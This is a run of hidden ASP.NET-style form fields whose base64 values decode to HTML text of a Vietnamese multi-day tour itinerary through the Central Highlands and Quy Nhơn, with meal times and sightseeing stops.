<input type="hidden" name="__VIEWSTATE1282" id="__VIEWSTATE1282" value="csawYSwgY2hpw6rMgHUpPC91Pjwvc3Ryb25nPjwv" />
<input type="hidden" name="__VIEWSTATE1283" id="__VIEWSTATE1283" value="c3Bhbj48L3NwYW4+PC9wPg0KDQo8cCBzdHlsZT0i" />
<input type="hidden" name="__VIEWSTATE1284" id="__VIEWSTATE1284" value="dGV4dC1hbGlnbjoganVzdGlmeTsiPjxzcGFuIHN0" />
<input type="hidden" name="__VIEWSTATE1285" id="__VIEWSTATE1285" value="eWxlPSJmb250LXNpemU6MTRweDsiPjxzcGFuIHN0" />
<input type="hidden" name="__VIEWSTATE1286" id="__VIEWSTATE1286" value="eWxlPSJjb2xvcjojMDAwMEZGOyI+PHN0cm9uZz48" />
<input type="hidden" name="__VIEWSTATE1287" id="__VIEWSTATE1287" value="dT5CdeG7lWkgc8Ohbmc8L3U+PC9zdHJvbmc+Jm5i" />
<input type="hidden" name="__VIEWSTATE1288" id="__VIEWSTATE1288" value="c3A7OiBRdcO9IGtow6FjaCBkw7luZyDEkWnhu4Nt" />
<input type="hidden" name="__VIEWSTATE1289" id="__VIEWSTATE1289" value="IHTDom0gc8OhbmcuIEto4bufaSBow6BuaCB0aGFt" />
<input type="hidden" name="__VIEWSTATE1290" id="__VIEWSTATE1290" value="IHF1YW4gPHN0cm9uZz5UaMOhYyBEcmF5IE51cjwv" />
<input type="hidden" name="__VIEWSTATE1291" id="__VIEWSTATE1291" value="c3Ryb25nPiwgbeG7mXQgdHJvbmcgbmjhu69uZyBu" />
<input type="hidden" name="__VIEWSTATE1292" id="__VIEWSTATE1292" value="Z+G7jW4gdGjDoWMgaMO5bmcgduG7uSB2w6AgxJHh" />
<input type="hidden" name="__VIEWSTATE1293" id="__VIEWSTATE1293" value="urlwIG5o4bqldCA8c3Ryb25nPlTDonkgTmd1ecOq" />
<input type="hidden" name="__VIEWSTATE1294" id="__VIEWSTATE1294" value="bjwvc3Ryb25nPiwgdMOsbSBoaeG7g3Uga2jDoW0g" />
<input type="hidden" name="__VIEWSTATE1295" id="__VIEWSTATE1295" value="cGjDoSBkw7JuZyBzw7RuZyBjaOG6o3kgbmfGsOG7" />
<input type="hidden" name="__VIEWSTATE1296" id="__VIEWSTATE1296" value="o2MgPHN0cm9uZz4oU8OqcsOqcMO0ayksPC9zdHJv" />
<input type="hidden" name="__VIEWSTATE1297" id="__VIEWSTATE1297" value="bmc+IFF1w70ga2jDoWNoIHThu7EgZG8gY2jhu6Vw" />
<input type="hidden" name="__VIEWSTATE1298" id="__VIEWSTATE1298" value="IOG6o25oLCB0aMaw4bufbmcgdGjhu6ljIDxzdHJv" />
<input type="hidden" name="__VIEWSTATE1299" id="__VIEWSTATE1299" value="bmc+Q2FmZTwvc3Ryb25nPi4gU2F1IMSRw7MgxJFv" />
<input type="hidden" name="__VIEWSTATE1300" id="__VIEWSTATE1300" value="w6BuIGto4bufaSBow6BuaCDEkWkgPHN0cm9uZz5C" />
<input type="hidden" name="__VIEWSTATE1301" id="__VIEWSTATE1301" value="dcO0biDEkMO0bjwvc3Ryb25nPiwgxJHhur9uIG7G" />
<input type="hidden" name="__VIEWSTATE1302" id="__VIEWSTATE1302" value="oWksIFF1w70ga2jDoWNoIGTDuW5nIGPGoW0gdHLG" />
<input type="hidden" name="__VIEWSTATE1303" id="__VIEWSTATE1303" value="sGEgdOG6oWkgTmjDoCBow6BuZyA8c3Ryb25nPlPD" />
<input type="hidden" name="__VIEWSTATE1304" id="__VIEWSTATE1304" value="oG4gU2k8L3N0cm9uZz4gJm5kYXNoOyBu4bqxbSB0" />
<input type="hidden" name="__VIEWSTATE1305" id="__VIEWSTATE1305" value="csOqbiBkw7JuZyBzw7RuZyA8c3Ryb25nPnPDqnLD" />
<input type="hidden" name="__VIEWSTATE1306" id="__VIEWSTATE1306" value="qnDDtGs8L3N0cm9uZz4gaMO5bmcgduG7uSwgUXXD" />
<input type="hidden" name="__VIEWSTATE1307" id="__VIEWSTATE1307" value="vSBraMOhY2ggZMO5bmcgY8ahbSB0csawYSwgdOG7" />
<input type="hidden" name="__VIEWSTATE1308" id="__VIEWSTATE1308" value="sSBkbyBuZ2jhu4kgbmfGoWkuPC9zcGFuPjwvc3Bh" />
<input type="hidden" name="__VIEWSTATE1309" id="__VIEWSTATE1309" value="bj48L3A+DQoNCjxwIHN0eWxlPSJ0ZXh0LWFsaWdu" />
<input type="hidden" name="__VIEWSTATE1310" id="__VIEWSTATE1310" value="OiBqdXN0aWZ5OyI+PHNwYW4gc3R5bGU9ImZvbnQt" />
<input type="hidden" name="__VIEWSTATE1311" id="__VIEWSTATE1311" value="c2l6ZToxNHB4OyI+PHNwYW4gc3R5bGU9ImNvbG9y" />
<input type="hidden" name="__VIEWSTATE1312" id="__VIEWSTATE1312" value="OiMwMDAwRkY7Ij48c3Ryb25nPjx1PkJ14buVaSBj" />
<input type="hidden" name="__VIEWSTATE1313" id="__VIEWSTATE1313" value="aGnhu4F1PC91Pjwvc3Ryb25nPiA6IFF1w70ga2jD" />
<input type="hidden" name="__VIEWSTATE1314" id="__VIEWSTATE1314" value="oWNoIHRoYW0gcXVhbiA8c3Ryb25nPm5ow6Agc8Og" />
<input type="hidden" name="__VIEWSTATE1315" id="__VIEWSTATE1315" value="biBj4buVLCA8L3N0cm9uZz5uZ+G6r20gaGnhu4du" />
<input type="hidden" name="__VIEWSTATE1316" id="__VIEWSTATE1316" value="IHbhuq10LCBuZ2hlIHRodXnhur90IHRyw6xuaCBu" />
<input type="hidden" name="__VIEWSTATE1317" id="__VIEWSTATE1317" value="Z2jhu4cgdGh14bqtdDxzdHJvbmc+IHPEg24gYuG6" />
<input type="hidden" name="__VIEWSTATE1318" id="__VIEWSTATE1318" value="r3QgdsOgIHRodeG6p24gZMaw4buhbmcgdm9pIHLh" />
<input type="hidden" name="__VIEWSTATE1319" id="__VIEWSTATE1319" value="u6tuZzwvc3Ryb25nPjsgdGhhbSBxdWFuIDxzdHJv" />
<input type="hidden" name="__VIEWSTATE1320" id="__VIEWSTATE1320" value="bmc+bmjDoCBt4buTIHZ1YSBzxINuIHZvaSBBbWFj" />
<input type="hidden" name="__VIEWSTATE1321" id="__VIEWSTATE1321" value="w7RuZywgPC9zdHJvbmc+dMOsbSBoaeG7g3UgbG/h" />
<input type="hidden" name="__VIEWSTATE1322" id="__VIEWSTATE1322" value="uqFpIHRodeG7kWMgYsOtIHRydXnhu4FuPHN0cm9u" />
<input type="hidden" name="__VIEWSTATE1323" id="__VIEWSTATE1323" value="Zz4gQW1hY8O0bjwvc3Ryb25nPmcgdGhhbSBxdWFu" />
<input type="hidden" name="__VIEWSTATE1324" id="__VIEWSTATE1324" value="IDxzdHJvbmc+Y+G6p3UgdHJlbzsgY8aw4buhaSB2" />
<input type="hidden" name="__VIEWSTATE1325" id="__VIEWSTATE1325" value="b2kgdsaw4bujdCBzw7RuZyBob+G6t2MgZOG6oW8g" />
<input type="hidden" name="__VIEWSTATE1326" id="__VIEWSTATE1326" value="Y2jGoWkgQnXDtG4gTMOgbmcgKDx1PmNoaSBwaMOt" />
<input type="hidden" name="__VIEWSTATE1327" id="__VIEWSTATE1327" value="IGPGsOG7oWkgdm9pIHThu7EgdMO6YzwvdT4pLiA8" />
<input type="hidden" name="__VIEWSTATE1328" id="__VIEWSTATE1328" value="L3N0cm9uZz48L3NwYW4+PC9zcGFuPjwvcD4NCg0K" />
<input type="hidden" name="__VIEWSTATE1329" id="__VIEWSTATE1329" value="PHAgc3R5bGU9InRleHQtYWxpZ246IGp1c3RpZnk7" />
<input type="hidden" name="__VIEWSTATE1330" id="__VIEWSTATE1330" value="Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOjE0cHg7" />
<input type="hidden" name="__VIEWSTATE1331" id="__VIEWSTATE1331" value="Ij48c3BhbiBzdHlsZT0iY29sb3I6IzAwMDBGRjsi" />
<input type="hidden" name="__VIEWSTATE1332" id="__VIEWSTATE1332" value="PlF1w70ga2jDoWNoIGto4bufaSBow6BuaCB24buB" />
<input type="hidden" name="__VIEWSTATE1333" id="__VIEWSTATE1333" value="IDxzdHJvbmc+QnXDtG4gTWEgVGh14buZdDwvc3Ry" />
<input type="hidden" name="__VIEWSTATE1334" id="__VIEWSTATE1334" value="b25nPi4gxJBvYcyAbiBkdcyAbmcgY8ahbSB0w7TM" />
<input type="hidden" name="__VIEWSTATE1335" id="__VIEWSTATE1335" value="gWkgdGHMo2kgTmhhzIAgaGHMgG5nLCB2w6rMgCBr" />
<input type="hidden" name="__VIEWSTATE1336" id="__VIEWSTATE1336" value="aGHMgWNoIHNhzKNuIG5naGnMiSBuZ8ahaS48L3Nw" />
<input type="hidden" name="__VIEWSTATE1337" id="__VIEWSTATE1337" value="YW4+PC9zcGFuPjwvcD4NCg0KPHAgc3R5bGU9InRl" />
<input type="hidden" name="__VIEWSTATE1338" id="__VIEWSTATE1338" value="eHQtYWxpZ246IGp1c3RpZnk7Ij48c3BhbiBzdHls" />
<input type="hidden" name="__VIEWSTATE1339" id="__VIEWSTATE1339" value="ZT0iZm9udC1zaXplOjE0cHg7Ij48c3BhbiBzdHls" />
<input type="hidden" name="__VIEWSTATE1340" id="__VIEWSTATE1340" value="ZT0iY29sb3I6IzAwMDBGRjsiPjxzdHJvbmc+PHU+" />
<input type="hidden" name="__VIEWSTATE1341" id="__VIEWSTATE1341" value="QnXhu5VpIHTDtMyBaTwvdT48L3N0cm9uZz4gOiBR" />
<input type="hidden" name="__VIEWSTATE1342" id="__VIEWSTATE1342" value="dcO9IGtow6FjaCB0xrDMoyBkby48L3NwYW4+PC9z" />
<input type="hidden" name="__VIEWSTATE1343" id="__VIEWSTATE1343" value="cGFuPjwvcD4NCg0KPHAgc3R5bGU9InRleHQtYWxp" />
<input type="hidden" name="__VIEWSTATE1344" id="__VIEWSTATE1344" value="Z246IGp1c3RpZnk7Ij4mbmJzcDs8L3A+DQoNCjxw" />
<input type="hidden" name="__VIEWSTATE1345" id="__VIEWSTATE1345" value="IHN0eWxlPSJ0ZXh0LWFsaWduOiBqdXN0aWZ5OyI+" />
<input type="hidden" name="__VIEWSTATE1346" id="__VIEWSTATE1346" value="PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZToxNHB4OyI+" />
<input type="hidden" name="__VIEWSTATE1347" id="__VIEWSTATE1347" value="PHNwYW4gc3R5bGU9ImNvbG9yOiMwMDAwRkY7Ij48" />
<input type="hidden" name="__VIEWSTATE1348" id="__VIEWSTATE1348" value="c3Ryb25nPjx1Pk5nw6B5IDMmbmJzcDs6IEJ1w7Ru" />
<input type="hidden" name="__VIEWSTATE1349" id="__VIEWSTATE1349" value="IE1hIFRodeG7mXQgJm5kYXNoOyBQaHXMgSBZw6pu" />
<input type="hidden" name="__VIEWSTATE1350" id="__VIEWSTATE1350" value="ICZuZGFzaDsgUXV5IE5oxqFuICjEgm4gc8Ohbmcs" />
<input type="hidden" name="__VIEWSTATE1351" id="__VIEWSTATE1351" value="IHRyxrBhLCBjaGnDqsyAdSk8L3U+PC9zdHJvbmc+" />
<input type="hidden" name="__VIEWSTATE1352" id="__VIEWSTATE1352" value="PC9zcGFuPjwvc3Bhbj48L3A+DQoNCjxwIHN0eWxl" />
<input type="hidden" name="__VIEWSTATE1353" id="__VIEWSTATE1353" value="PSJ0ZXh0LWFsaWduOiBqdXN0aWZ5OyI+PHNwYW4g" />
<input type="hidden" name="__VIEWSTATE1354" id="__VIEWSTATE1354" value="c3R5bGU9ImZvbnQtc2l6ZToxNHB4OyI+PHNwYW4g" />
<input type="hidden" name="__VIEWSTATE1355" id="__VIEWSTATE1355" value="c3R5bGU9ImNvbG9yOiMwMDAwRkY7Ij48c3Ryb25n" />
<input type="hidden" name="__VIEWSTATE1356" id="__VIEWSTATE1356" value="Pjx1PkJ14buVaSBzw6FuZzwvdT48L3N0cm9uZz4m" />
<input type="hidden" name="__VIEWSTATE1357" id="__VIEWSTATE1357" value="bmJzcDs6IFF1w70ga2jDoWNoIGTDuW5nIMSRaeG7" />
<input type="hidden" name="__VIEWSTATE1358" id="__VIEWSTATE1358" value="g20gdMOibSBzw6FuZywgdHJhzIkgcGhvzIBuZy4g" />
<input type="hidden" name="__VIEWSTATE1359" id="__VIEWSTATE1359" value="S2jhu59pIGjDoG5oIMSRaSA8c3Ryb25nPlF1eSBO" />
<input type="hidden" name="__VIEWSTATE1360" id="__VIEWSTATE1360" value="aMahbjwvc3Ryb25nPiwgdHLDqm4gxJHGsMahzIBu" />
<input type="hidden" name="__VIEWSTATE1361" id="__VIEWSTATE1361" value="ZyDEkWksIFF1ecyBIGtoYcyBY2ggc2XMgyDEkcaw" />
<input type="hidden" name="__VIEWSTATE1362" id="__VIEWSTATE1362" value="xqHMo2MgbmdoZSBIRFYgdGh1ecOqzIF0IHRyacyA" />
<input type="hidden" name="__VIEWSTATE1363" id="__VIEWSTATE1363" value="bmggdsOqzIAgY2HMgWMgxJFpzKNhIGRhbmggxJFv" />
<input type="hidden" name="__VIEWSTATE1364" id="__VIEWSTATE1364" value="YcyAbiDEkWkgcXVhLCB0aGFtIGdpYSBjYcyBYyB0" />
<input type="hidden" name="__VIEWSTATE1365" id="__VIEWSTATE1365" value="cm/MgCBjaMahaSBob2HMo3QgbmHMgW8gdHLDqm4g" />
<input type="hidden" name="__VIEWSTATE1366" id="__VIEWSTATE1366" value="eGUuIMSQw6rMgW4gPHN0cm9uZz5UdXkgSG9hzIA8" />
<input type="hidden" name="__VIEWSTATE1367" id="__VIEWSTATE1367" value="L3N0cm9uZz4sIFF1ecyBIGtoYcyBY2ggZHXMgG5n" />
<input type="hidden" name="__VIEWSTATE1368" id="__VIEWSTATE1368" value="IGPGoW0gdHLGsGEsIG5naGnMiSBuZ8ahaS48L3Nw" />
<input type="hidden" name="__VIEWSTATE1369" id="__VIEWSTATE1369" value="YW4+PC9zcGFuPjwvcD4NCg0KPHAgc3R5bGU9InRl" />
<input type="hidden" name="__VIEWSTATE1370" id="__VIEWSTATE1370" value="eHQtYWxpZ246IGp1c3RpZnk7Ij48c3BhbiBzdHls" />
<input type="hidden" name="__VIEWSTATE1371" id="__VIEWSTATE1371" value="ZT0iZm9udC1zaXplOjE0cHg7Ij48c3BhbiBzdHls" />
<input type="hidden" name="__VIEWSTATE1372" id="__VIEWSTATE1372" value="ZT0iY29sb3I6IzAwMDBGRjsiPjxzdHJvbmc+PHU+" />
<input type="hidden" name="__VIEWSTATE1373" id="__VIEWSTATE1373" value="MTJoMzA8L3U+PC9zdHJvbmc+OiBRdcO9IGtow6Fj" />
<input type="hidden" name="__VIEWSTATE1374" id="__VIEWSTATE1374" value="aCBraMahzIlpIGhhzIBuaCDEkWkgxJFpIDxzdHJv" />
<input type="hidden" name="__VIEWSTATE1375" id="__VIEWSTATE1375" value="bmc+UXV5IE5oxqFuLDwvc3Ryb25nPiB0csOqbiDE" />
<input type="hidden" name="__VIEWSTATE1376" id="__VIEWSTATE1376" value="kcaw4budbmcgxJFpIMSRb8OgbiBk4burbmcgY2jD" />
<input type="hidden" name="__VIEWSTATE1377" id="__VIEWSTATE1377" value="om4gbmdoacyJIG5nxqFpIHZhzIAgdGhhbSBxdWFu" />
<input type="hidden" name="__VIEWSTATE1378" id="__VIEWSTATE1378" value="IGPDoWMgdGjhuq9uZyBj4bqjbmggPHN0cm9uZz5H" />
<input type="hidden" name="__VIEWSTATE1379" id="__VIEWSTATE1379" value="w6BuaCDEkMOhIETEqWEsIE5ow6AgVGjhu50gTeG6" />
<input type="hidden" name="__VIEWSTATE1380" id="__VIEWSTATE1380" value="sW5nIEzEg25nPC9zdHJvbmc+LiBUacOqzIFwIHR1" />
<input type="hidden" name="__VIEWSTATE1381" id="__VIEWSTATE1381" value="zKNjIGhhzIBuaCB0cmnMgG5oLCDEkcOqzIFuIFF1" />
<input type="hidden" name="__VIEWSTATE1382" id="__VIEWSTATE1382" value="eSBOaMahbiwgUXV5zIEga2hhzIFjaCBuaOG6rW4g" />
<input type="hidden" name="__VIEWSTATE1383" id="__VIEWSTATE1383" value="cGjDsm5nIGtow6FjaCBz4bqhbiBuZ2jhu4kgbmfG" />
<input type="hidden" name="__VIEWSTATE1384" id="__VIEWSTATE1384" value="oWkuIMSQb8OgbiBkdcyAbmcgY8ahbSB04buRaS48" />
<input type="hidden" name="__VIEWSTATE1385" id="__VIEWSTATE1385" value="L3NwYW4+PC9zcGFuPjwvcD4NCg0KPHAgc3R5bGU9" />
<input type="hidden" name="__VIEWSTATE1386" id="__VIEWSTATE1386" value="InRleHQtYWxpZ246IGp1c3RpZnk7Ij48c3BhbiBz" />
<input type="hidden" name="__VIEWSTATE1387" id="__VIEWSTATE1387" value="dHlsZT0iZm9udC1zaXplOjE0cHg7Ij48c3BhbiBz" />
<input type="hidden" name="__VIEWSTATE1388" id="__VIEWSTATE1388" value="dHlsZT0iY29sb3I6IzAwMDBGRjsiPjxzdHJvbmc+" />
<input type="hidden" name="__VIEWSTATE1389" id="__VIEWSTATE1389" value="PHU+QnXDtMyJaSB0w7TMgWk6PC91Pjwvc3Ryb25n" />
<input type="hidden" name="__VIEWSTATE1390" id="__VIEWSTATE1390" value="PiBRdcO9IGtow6FjaCB04buxIGRvIGtow6FtIHBo" />
<input type="hidden" name="__VIEWSTATE1391" id="__VIEWSTATE1391" value="w6EgPHN0cm9uZz5UcC4gUXV5IE5oxqFuPC9zdHJv" />
<input type="hidden" name="__VIEWSTATE1392" id="__VIEWSTATE1392" value="bmc+IHbhu4EgxJHDqm0sIHThu7EgZG8gdOG6o24g" />
<input type="hidden" name="__VIEWSTATE1393" id="__VIEWSTATE1393" value="YuG7mSB0csOqbiBjb24gxJHGsOG7nW5nIDxzdHJv" />
<input type="hidden" name="__VIEWSTATE1394" id="__VIEWSTATE1394" value="bmc+WHXDom4gRGnhu4d1PC9zdHJvbmc+IGjDs25n" />
<input type="hidden" name="__VIEWSTATE1395" id="__VIEWSTATE1395" value="IGdpw7MgYmnhu4NuLCB0aMaw4bufbmcgdGjhu6lj" />
<input type="hidden" name="__VIEWSTATE1396" id="__VIEWSTATE1396" value="IGjhuqNpIHPhuqNuLCAmaGVsbGlwOzwvc3Bhbj48" />
<input type="hidden" name="__VIEWSTATE1397" id="__VIEWSTATE1397" value="L3NwYW4+PC9wPg0KDQo8cCBzdHlsZT0idGV4dC1h" />
<input type="hidden" name="__VIEWSTATE1398" id="__VIEWSTATE1398" value="bGlnbjoganVzdGlmeTsiPiZuYnNwOzwvcD4NCg0K" />
<input type="hidden" name="__VIEWSTATE1399" id="__VIEWSTATE1399" value="PHAgc3R5bGU9InRleHQtYWxpZ246IGp1c3RpZnk7" />
<input type="hidden" name="__VIEWSTATE1400" id="__VIEWSTATE1400" value="Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOjE0cHg7" />
<input type="hidden" name="__VIEWSTATE1401" id="__VIEWSTATE1401" value="Ij48c3BhbiBzdHlsZT0iY29sb3I6IzAwMDBGRjsi" />
<input type="hidden" name="__VIEWSTATE1402" id="__VIEWSTATE1402" value="PjxzdHJvbmc+PHU+TmfDoHkgNCZuYnNwOzwvdT48" />
<input type="hidden" name="__VIEWSTATE1403" id="__VIEWSTATE1403" value="L3N0cm9uZz48c3Ryb25nPjx1PjogUXV5IE5oxqFu" />
<input type="hidden" name="__VIEWSTATE1404" id="__VIEWSTATE1404" value="ICZuZGFzaDsgQ+G6p3UgVGjhu4sgTuG6oWkgJm5k" />
<input type="hidden" name="__VIEWSTATE1405" id="__VIEWSTATE1405" value="YXNoOyBLecyAIENvICZuZGFzaDsgRW8gR2nDsyAm" />
<input type="hidden" name="__VIEWSTATE1406" id="__VIEWSTATE1406" value="bmRhc2g7IFRpw6rMg24gS2hhzIFjaCBTw6JuIEJh" />
<input type="hidden" name="__VIEWSTATE1407" id="__VIEWSTATE1407" value="eSBQaHXMgCBDYcyBdCAoxIJuIHPDoW5nLCB0csaw" />
<input type="hidden" name="__VIEWSTATE1408" id="__VIEWSTATE1408" value="YTwvdT48L3N0cm9uZz48c3Ryb25nPjx1Pik8L3U+" />
<input type="hidden" name="__VIEWSTATE1409" id="__VIEWSTATE1409" value="PC9zdHJvbmc+PC9zcGFuPjwvc3Bhbj48L3A+DQoN" />
<input type="hidden" name="__VIEWSTATE1410" id="__VIEWSTATE1410" value="CjxwIHN0eWxlPSJ0ZXh0LWFsaWduOiBqdXN0aWZ5" />
<input type="hidden" name="__VIEWSTATE1411" id="__VIEWSTATE1411" value="OyI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZToxNHB4" />
<input type="hidden" name="__VIEWSTATE1412" id="__VIEWSTATE1412" value="OyI+PHNwYW4gc3R5bGU9ImNvbG9yOiMwMDAwRkY7" />
<input type="hidden" name="__VIEWSTATE1413" id="__VIEWSTATE1413" value="Ij48c3Ryb25nPjx1PkJ14buVaSBzw6FuZzwvdT48" />
<input type="hidden" name="__VIEWSTATE1414" id="__VIEWSTATE1414" value="L3N0cm9uZz46IDxzdHJvbmc+UXXDvSBraMOhY2gg" />
<input type="hidden" name="__VIEWSTATE1415" id="__VIEWSTATE1415" value="dOG7sSBkbyB04bqvbSBiaeG7g24sIHRy4bqjIHBo" />
<input type="hidden" name="__VIEWSTATE1416" id="__VIEWSTATE1416" value="w7JuZyBraMOhY2ggc+G6oW4sIGR1zIBuZyDEkWnD" />
<input type="hidden" name="__VIEWSTATE1417" id="__VIEWSTATE1417" value="qsyJbSB0w6JtIHNhzIFuZy48L3N0cm9uZz48L3Nw" />
<input type="hidden" name="__VIEWSTATE1418" id="__VIEWSTATE1418" value="YW4+PC9zcGFuPjwvcD4NCg0KPHAgc3R5bGU9InRl" />
<input type="hidden" name="__VIEWSTATE1419" id="__VIEWSTATE1419" value="eHQtYWxpZ246IGp1c3RpZnk7Ij48c3BhbiBzdHls" />
<input type="hidden" name="__VIEWSTATE1420" id="__VIEWSTATE1420" value="ZT0iZm9udC1zaXplOjE0cHg7Ij48c3BhbiBzdHls" />
<input type="hidden" name="__VIEWSTATE1421" id="__VIEWSTATE1421" value="ZT0iY29sb3I6IzAwMDBGRjsiPjxzdHJvbmc+PHU+" />
<input type="hidden" name="__VIEWSTATE1422" id="__VIEWSTATE1422" value="MDhoMDA8L3U+PC9zdHJvbmc+PHN0cm9uZz46PC9z" />
<input type="hidden" name="__VIEWSTATE1423" id="__VIEWSTATE1423" value="dHJvbmc+PHN0cm9uZz4gxJBvw6BuIGto4bufaSBo" />
<input type="hidden" name="__VIEWSTATE1424" id="__VIEWSTATE1424" value="w6BuaCBraOG7n2kgaMOgbmggxJFpIDwvc3Ryb25n" />
<input type="hidden" name="__VIEWSTATE1425" id="__VIEWSTATE1425" value="PjxzdHJvbmc+TmjGoW4gSOG6o2k8L3N0cm9uZz48" />
<input type="hidden" name="__VIEWSTATE1426" id="__VIEWSTATE1426" value="c3Ryb25nPi48L3N0cm9uZz48L3NwYW4+PC9zcGFu" />
<input type="hidden" name="__VIEWSTATE1427" id="__VIEWSTATE1427" value="PjwvcD4NCg0KPHAgc3R5bGU9InRleHQtYWxpZ246" />
<input type="hidden" name="__VIEWSTATE1428" id="__VIEWSTATE1428" value="IGp1c3RpZnk7Ij48c3BhbiBzdHlsZT0iZm9udC1z" />
<input type="hidden" name="__VIEWSTATE1429" id="__VIEWSTATE1429" value="aXplOjE0cHg7Ij48c3BhbiBzdHlsZT0iY29sb3I6" />
<input type="hidden" name="__VIEWSTATE1430" id="__VIEWSTATE1430" value="IzAwMDBGRjsiPjxzdHJvbmc+MDhoMDU8L3N0cm9u" />
<input type="hidden" name="__VIEWSTATE1431" id="__VIEWSTATE1431" value="Zz46IMSQ4bq/biB24bubaSB4w6MgxJHhuqNvIDxz" />
<input type="hidden" name="__VIEWSTATE1432" id="__VIEWSTATE1432" value="dHJvbmc+TmjGoW4gSOG6o2k8L3N0cm9uZz4sIHRo" />
<input type="hidden" name="__VIEWSTATE1433" id="__VIEWSTATE1433" value="xINtIDxzdHJvbmc+bMOgbmcgY2jDoGkgTmjGoW4g" />
<input type="hidden" name="__VIEWSTATE1434" id="__VIEWSTATE1434" value="SOG6o2k8L3N0cm9uZz4gJm5kYXNoOyB24bubaSBu" />
<input type="hidden" name="__VIEWSTATE1435" id="__VIEWSTATE1435" value="aOG7r25nIG3DoWkgbmjDoCBsacOqdSB4acOqdSwg" />
<input type="hidden" name="__VIEWSTATE1436" id="__VIEWSTATE1436" value="bmjhu48gdGjhuqVwIHbGsMahbiBtw6xuaCByYSB0" />
<input type="hidden" name="__VIEWSTATE1437" id="__VIEWSTATE1437" value="csaw4bubYyBtw6puaCBtw7RuZyBzw7NuZyBuxrDh" />
<input type="hidden" name="__VIEWSTATE1438" id="__VIEWSTATE1438" value="u5tjLiBUw6xtIGhp4buDdSB0aMOqbSDEkeG7nWkg" />
<input type="hidden" name="__VIEWSTATE1439" id="__VIEWSTATE1439" value="c+G7kW5nIG5nxrAgZMOibiBi4bqjbiDEkeG7i2Eu" />
<input type="hidden" name="__VIEWSTATE1440" id="__VIEWSTATE1440" value="PC9zcGFuPjwvc3Bhbj48L3A+DQoNCjxwIHN0eWxl" />
<input type="hidden" name="__VIEWSTATE1441" id="__VIEWSTATE1441" value="PSJ0ZXh0LWFsaWduOiBqdXN0aWZ5OyI+PHNwYW4g" />
<input type="hidden" name="__VIEWSTATE1442" id="__VIEWSTATE1442" value="c3R5bGU9ImZvbnQtc2l6ZToxNHB4OyI+PHNwYW4g" />
<input type="hidden" name="__VIEWSTATE1443" id="__VIEWSTATE1443" value="c3R5bGU9ImNvbG9yOiMwMDAwRkY7Ij4mbmJzcDs8" />
<input type="hidden" name="__VIEWSTATE1444" id="__VIEWSTATE1444" value="c3Ryb25nPjA4aDMwOjwvc3Ryb25nPiBRdcO9IGto" />
<input type="hidden" name="__VIEWSTATE1445" id="__VIEWSTATE1445" value="w6FjaCBsw6puIENhbm8gcXVhIDxzdHJvbmc+QsOj" />
<input type="hidden" name="__VIEWSTATE1446" id="__VIEWSTATE1446" value="aSB04bqvbSBL4buzIENvPC9zdHJvbmc+ICZuZGFz" />
<input type="hidden" name="__VIEWSTATE1447" id="__VIEWSTATE1447" value="aDsgTeG7mXQgYsOjaSB04bqvbSBjw7JuIGhvYW5n" />
<input type="hidden" name="__VIEWSTATE1448" id="__VIEWSTATE1448" value="IHPGoSwgdHJvbmcgc+G6oWNoLiBU4bqhaSDEkcOi" />
<input type="hidden" name="__VIEWSTATE1449" id="__VIEWSTATE1449" value="eSwgcXXDvSBraMOhY2ggY8OzIHRo4buDIHThuq1u" />
<input type="hidden" name="__VIEWSTATE1450" id="__VIEWSTATE1450" value="IG3huq90IGNo4bupbmcga2nhur9uIG3hu5l0IGPh" />
<input type="hidden" name="__VIEWSTATE1451" id="__VIEWSTATE1451" value="uqNuaCDEkeG6uXAgdGhpw6puIG5oacOqbiB0dXnh" />
<input type="hidden" name="__VIEWSTATE1452" id="__VIEWSTATE1452" value="u4d0IMSR4bq5cCwgbMOgbSBzYXkgxJHhuq9tIGJp" />
<input type="hidden" name="__VIEWSTATE1453" id="__VIEWSTATE1453" value="4bq/dCBiYW8gbMOybmcgbmfGsOG7nWkuIFbhu5tp" />
<input type="hidden" name="__VIEWSTATE1454" id="__VIEWSTATE1454" value="IG3DoHUgbsaw4bubYyB0cm9uZyB4YW5oLCBiw6Np" />
<input type="hidden" name="__VIEWSTATE1455" id="__VIEWSTATE1455" value="IGPDoXQgdHLhuq9uZyBkw6BpIHbDoCBt4buLbiwg" />
<input type="hidden" name="__VIEWSTATE1456" id="__VIEWSTATE1456" value="bmjhu69uZyBjxqFuIHPDs25nIGJp4buDbiDDqm0g" />
<input type="hidden" name="__VIEWSTATE1457" id="__VIEWSTATE1457" value="w6FpIGNow61uaCBsw6AgxJFp4buDbSDEkeG6v24g" />
<input type="hidden" name="__VIEWSTATE1458" id="__VIEWSTATE1458" value="bMO9IHTGsOG7n25nIHRodSBow7p0IG5oaeG7gXUg" />
<input type="hidden" name="__VIEWSTATE1459" id="__VIEWSTATE1459" value="ZHUga2jDoWNoIHRyb25nIHRo4budaSBnaWFuIGfh" />
<input type="hidden" name="__VIEWSTATE1460" id="__VIEWSTATE1460" value="uqduIMSRw6J5Ljwvc3Bhbj48L3NwYW4+PC9wPg0K" />
<input type="hidden" name="__VIEWSTATE1461" id="__VIEWSTATE1461" value="DQo8cCBzdHlsZT0idGV4dC1hbGlnbjoganVzdGlm" />
<input type="hidden" name="__VIEWSTATE1462" id="__VIEWSTATE1462" value="eTsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6MTRw" />
<input type="hidden" name="__VIEWSTATE1463" id="__VIEWSTATE1463" value="eDsiPjxzcGFuIHN0eWxlPSJjb2xvcjojMDAwMEZG" />
<input type="hidden" name="__VIEWSTATE1464" id="__VIEWSTATE1464" value="OyI+Tmdvw6BpIHThuq9tIGJp4buDbiB2w6AgxJHD" />
<input type="hidden" name="__VIEWSTATE1465" id="__VIEWSTATE1465" value="uWEgdnVpLCBxdcO9IGtow6FjaCBjw7JuIGPDsyBu" />
<input type="hidden" name="__VIEWSTATE1466" id="__VIEWSTATE1466" value="aOG7r25nIHRyw7IgY2jGoWkgbeG6oW8gaGnhu4Nt" />
<input type="hidden" name="__VIEWSTATE1467" id="__VIEWSTATE1467" value="IGtoaSBsZW8gbMOqbiBj4bqndSwgZ2jhu4FuaCDE" />
<input type="hidden" name="__VIEWSTATE1468" id="__VIEWSTATE1468" value="kcOhIHbDoCBuaOG6o3kgeHXhu5FuZyBiaeG7g24s" />
